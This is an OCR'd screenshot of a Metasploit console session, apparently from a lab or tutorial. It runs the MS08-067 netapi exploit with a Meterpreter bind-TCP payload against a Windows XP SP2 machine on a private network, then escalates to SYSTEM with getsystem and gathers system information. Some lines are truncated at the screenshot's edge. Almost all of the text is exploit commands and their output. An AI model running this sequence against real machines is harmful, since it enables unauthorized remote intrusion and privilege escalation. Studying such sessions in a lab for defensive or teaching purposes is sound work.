
LHOST => 192.168.1.215 

msf exploit(ms08_067_netapi) > set PAYLOAD wi
PAYLOAD => windows/meterpreter/bind_tcp 

msf exploit(ms08_067_netapi) > exploit

[*] Started bind handler 

[*] Automatically detecting the target... 

[*] Fingerprint: Windows XP - Service Pack 2 
[*] Selected Target: Windows XP SP2 English (
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.
[*] Meterpreter session 1 opened (192.168.1.2
meterpreter > getsystem 

...got system (via technique 1). 

meterpreter > sysinfo 

Computer : SHELOB-SQUARED 

OS : Windows XP (Build 2600, Service Pack 2). 
Architecture : x86 
